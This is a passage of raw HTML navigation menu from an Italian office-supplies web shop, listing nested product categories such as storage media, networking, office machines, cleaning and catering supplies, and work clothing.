nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li><li class="level1 category-item nav-7-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/connessioni-e-materiale-elettrico/id/1206/"><span>CONNESSIONI E MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori/id/1207/"><span>ADATTATORI</span></a></li><li class="level2 category-item nav-7-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-copricavi-accessori/id/1208/"><span>CAVI-COPRICAVI-ACCESSORI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item 